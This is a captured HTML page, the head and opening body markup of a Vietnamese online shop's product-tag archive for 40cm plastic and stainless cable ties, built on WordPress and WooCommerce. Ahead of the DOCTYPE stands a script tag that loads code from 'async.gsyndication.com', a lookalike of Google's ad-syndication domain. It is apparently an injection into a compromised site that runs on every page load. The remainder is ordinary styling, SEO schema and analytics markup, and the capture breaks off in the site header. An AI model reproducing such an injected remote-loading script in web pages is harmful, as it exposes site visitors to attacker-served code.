

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dayrutgiare.com/sanpham-tag/day-rut-40cm/
body_size: 18601
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Lưu trữ dây rút 40cm - DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://dayrutgiare.com/sanpham-tag/day-rut-40cm/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lưu trữ dây rút 40cm - DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG" />
<meta property="og:url" content="https://dayrutgiare.com/sanpham-tag/day-rut-40cm/" />
<meta property="og:site_name" content="DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG " />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ dây rút 40cm - DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dayrutgiare.com/#organization","name":"MHDVIETNAM","url":"https://dayrutgiare.com/","sameAs":["https://www.facebook.com/mhdgroup.vn/","https://www.youtube.com/channel/UCSpE6gzsL8cSXuMerdQgeeg","https://www.pinterest.com/mhdvietnam/"],"logo":{"@type":"ImageObject","@id":"https://dayrutgiare.com/#logo","inLanguage":"vi","url":"https://dayrutgiare.com/wp-content/uploads/2020/02/logo-mhdvietnam-e1582862052152.png","width":150,"height":74,"caption":"MHDVIETNAM"},"image":{"@id":"https://dayrutgiare.com/#logo"}},{"@type":"WebSite","@id":"https://dayrutgiare.com/#website","url":"https://dayrutgiare.com/","name":"D\u00c2Y R\u00daT NH\u1ef0A , D\u00c2Y R\u00daT INOX CH\u00cdNH H\u00c3NG ","inLanguage":"vi","description":"nh\u00e0 ph\u00e2n ph\u1ed1i d\u00e2y r\u00fat h\u00e0ng \u0111\u1ea7u Vi\u1ec7t Nam","publisher":{"@id":"https://dayrutgiare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://dayrutgiare.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/#webpage","url":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/","name":"L\u01b0u tr\u1eef d\u00e2y r\u00fat 40cm - D\u00c2Y R\u00daT NH\u1ef0A , D\u00c2Y R\u00daT INOX CH\u00cdNH H\u00c3NG","isPartOf":{"@id":"https://dayrutgiare.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://dayrutgiare.com/","url":"https://dayrutgiare.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/","url":"https://dayrutgiare.com/sanpham-tag/day-rut-40cm/","name":"d\u00e2y r\u00fat 40cm"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG  &raquo;" href="https://dayrutgiare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG  &raquo; Dòng bình luận" href="https://dayrutgiare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG  &raquo; dây rút 40cm Tag" href="https://dayrutgiare.com/sanpham-tag/day-rut-40cm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dayrutgiare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='callNowMevivu-css' href='https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dayrutgiare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://dayrutgiare.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dayrutgiare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='related_products_style-css' href='https://dayrutgiare.com/wp-content/plugins/related-products-manager-woocommerce/includes/css/related-products.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.0.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dayrutgiare.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-style-css' href='https://dayrutgiare.com/wp-content/themes/shoppingcart/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='shoppingcart-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}	/* Nav, links and hover */

		a,
		#site-title a,
		ul li a:hover,
		ol li a:hover,
		.main-navigation a:hover, /* Navigation */
		.main-navigation ul li.current-menu-item a,
		.main-navigation ul li.current_page_ancestor a,
		.main-navigation ul li.current-menu-ancestor a,
		.main-navigation ul li.current_page_item a,
		.main-navigation ul li:hover > a,
		.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
		.main-navigation li.current-menu-item.menu-item-has-children > a:after,
		.main-navigation ul li:hover > a:after,
		.main-navigation li.menu-item-has-children > a:hover:after,
		.main-navigation li.page_item_has_children > a:hover:after,
		.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover > a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
		.top-bar .top-bar-menu a:hover,
		.entry-title a:hover, /* Post */--
		.entry-title a:focus,
		.entry-title a:active,
		.entry-meta a:hover,
		.image-navigation .nav-links a,
		.widget ul li a:hover, /* Widgets */
		.widget-title a:hover,
		.widget_contact ul li a:hover,
		.site-info .copyright a:hover, /* Footer */
		#colophon .widget ul li a:hover,
		.gutenberg .entry-meta .author a {
			color: #f04923;
		}

		.main-navigation ul li ul,
		#search-box input[type="search"] {
			border-color: #f04923;
		}

		#search-box .woocommerce-product-search button[type="submit"] {
			background-color: #f04923;
		}

		/* Webkit */
		::selection {
			background: #f04923;
			color: #fff;
		}

		/* Gecko/Mozilla */
		::-moz-selection {
			background: #f04923;
			color: #fff;
		}

		/* Accessibility
		================================================== */
		.screen-reader-text:hover,
		.screen-reader-text:active,
		.screen-reader-text:focus {
			background-color: #f1f1f1;
			color: #f04923;
		}

		/* Default Buttons
		================================================== */
		input[type="reset"],/* Forms  */
		input[type="button"],
		input[type="submit"],
		.btn-default,
		.main-slider .flex-control-nav a.flex-active,
		.main-slider .flex-control-nav a:hover,
		.go-to-top .icon-bg,
		.search-submit,
		.vivid-red {
			background-color: #f04923;
		}

		/* #bbpress
		================================================== */
		#bbpress-forums .bbp-topics a:hover {
			color: #f04923;
		}

		.bbp-submit-wrapper button.submit {
			background-color: #f04923;
			border: 1px solid #f04923;
		}

		/* Woocommerce
		================================================== */
		.woocommerce #respond input#submit,
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt,
		.woocommerce span.onsale,
		.woocommerce-demo-store p.demo_store,
		.wl-counter,
		.header-right .cart-value,
		.archive.woocommerce span.onsale:before,
		.woocommerce ul.products li.product .button:hover,
		.woocommerce .woocommerce-product-search button[type="submit"],
		.woocommerce button.button.alt.disabled, 
		.woocommerce button.button.alt.disabled:hover {
			background-color: #f04923;
		}

		.woocommerce .woocommerce-message:before,
		.woocommerce ul.products li.product .price ins,
		.product_list_widget ins,
		.price_slider_amount .price_label,
		.woocommerce div.product .out-of-stock {
			color: #f04923;
		}

		.woocommerce ul.products li.product .button:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
			border-color: #f04923;
		}

		/* Catalog Menu
		================================================== */
		.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
		.catalog-menu > ul > li:after {
			background-color: #f04923;
		}

		.catalog-menu a:hover {
			color: #f04923;
		}

		/* ShoppingCart Widgets
		================================================== */

		.shoppingcart-grid-product .product-item-action .button:hover,
		.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover,
		.sc-grid-product-img .onsale:before {
			background-color: #f04923;
		}

		.woocommerce-Price-amount.amount {
			color: #f04923;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dayrutgiare.com/wp-content/themes/shoppingcart/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-responsive-css' href='https://dayrutgiare.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='shoppingcart-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://dayrutgiare.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.11' type='text/css' media='all' />
<style id='tablepress-default-inline-css' type='text/css'>
.tablepress td,.tablepress th{text-align:center;border:1px solid rgba(0,0,0,0.1)!important}.column-4{width:auto}.tablepress tfoot th,.tablepress thead th{background-color:#f5f5f5;font-weight:700;vertical-align:middle}.dataTables_wrapper label input,.dataTables_wrapper label select{padding:3px!important;margin-bottom:14px!important}.dataTables_paginate a{text-decoration:none}.paginate_button:after,.paginate_button:before{color:#000;text-shadow:none}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-shadow:none}.dataTables_paginate{text-align:center;float:none}th{text-transform:none;color:#333}
</style>
<script type="text/javascript" src="https://dayrutgiare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dayrutgiare.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dayrutgiare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.0.1" />
<meta name="referrer" content="always"/>	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://dayrutgiare.com/wp-content/uploads/2020/02/small-logo-75x75.png" sizes="32x32" />
<link rel="icon" href="https://dayrutgiare.com/wp-content/uploads/2020/02/small-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dayrutgiare.com/wp-content/uploads/2020/02/small-logo.png" />
<meta name="msapplication-TileImage" content="https://dayrutgiare.com/wp-content/uploads/2020/02/small-logo.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159899272-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159899272-1');
</script>
<!---Schema--->
	<script type="application/ld+json">{
	"@context": "http://schema.org",
  	"@type": "Professionalservice",
	"@id":"http://dayrutgiare.com/",
	"url": "http://dayrutgiare.com/",
	"logo": "http://dayrutgiare.com/wp-content/uploads/2020/02/logo-mhdvietnam-e1582862052152.png",
    "image":"http://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-1-420x420.jpg",
    "priceRange":"1000000$-30000000$",
	"hasMap": "https://goo.gl/maps/PDQy6x16ykFt4sNK7",	
	"email": "mailto:thiennd@manhodiep.com",
    "founder": "Thien Nguyen",
  	"address": {
    	"@type": "PostalAddress",
    	"addressLocality": "Thủ Đức",
        "addressCountry": "VIỆT NAM",
    	"addressRegion": "Hồ Chí Minh",
    	"postalCode":"700000",
    	"streetAddress": "29 đường 18 phường Hiệp Bình Chánh, Quận Thủ Đức"
  	},
  	"description": "Công Ty Thiết Bị Điện Mẫn Hồ Điệp",
	"name": "Dây rút chính hãng MHD",
  	"telephone": "0906-000-040",
  	"openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Saturday"
    ],
    "opens": "8:00",
    "closes": "12:00"
  }
],
  	"geo": {
    	"@type": "GeoCoordinates",
   	"latitude": "10.8266915",
    	"longitude": "106.7185319"
 		}, 			
         "potentialAction": {
    "@type": "ReserveAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "http://dayrutgiare.com/",
      "inLanguage": "vn",
      "actionPlatform": [
        "http://schema.org/DesktopWebPlatform",
        "http://schema.org/IOSPlatform",
        "http://schema.org/AndroidPlatform"
      ]
    },
    "result": {
      "@type": "Reservation",
      "name": "đăng kí"
    }
  },
 
  	"sameAs" : [ "https://www.facebook.com/mhdgroup.vn/",
    	"https://youtu.be/S7Pc3ZFrfy0"
    	]
	}</script>
	
	<!--- Schema Products rating---->
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "product",
  "brand": "MHD",
  "name": "Dây rút nhựa , dây rút inox",
  "image": "http://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-min-300x300.png",
  "description": "Dây rút chất lượng cao, chiết khấu cao",
  "aggregateRating": {
    "@type": "aggregateRating",
    "ratingValue": "5",
    "reviewCount": "4998"
  }
}
 </script>
 <!---schema--->
	
</head>
<body class="archive tax-product_tag term-day-rut-40cm term-183 wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart woocommerce woocommerce-page woocommerce-no-js ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

